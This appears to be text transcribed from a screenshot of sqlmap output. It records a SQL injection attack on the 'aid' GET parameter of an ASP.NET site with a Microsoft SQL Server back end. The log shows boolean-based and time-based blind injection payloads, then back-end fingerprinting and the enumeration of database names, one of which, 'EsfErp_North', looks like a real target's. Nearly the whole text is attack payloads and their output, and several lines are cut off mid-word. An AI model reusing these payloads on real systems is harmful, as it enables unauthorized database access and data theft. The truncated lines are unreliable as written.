 ---
Place: GET
Parameter: aid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=117 AND 1741=1741
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (hea
Payload: aid=-9657 OR 8380=(SELECT COUNT(*) FROM sysusers A
ers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[15:14:52] [INFO] testing Microsoft SQL Server
[15:14:55] [INFO] confirming Microsoft SQL Server
[15:14:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[15:14:58] [INFO] fetching database names
[15:14:58] [INFO] fetching number of databases
[15:14:58] [WARNING] running in a single-thread mode. Please co
data retrieval
[15:14:58] [INFO] retrieved: 6
[15:14:59] [INFO] retrieved: EsfErp_North
[15:15:23] [INFO] retrieved: master
[15:15:36] [INFO] retrieved: model
[15:15:53] [INFO] retrieved: msdb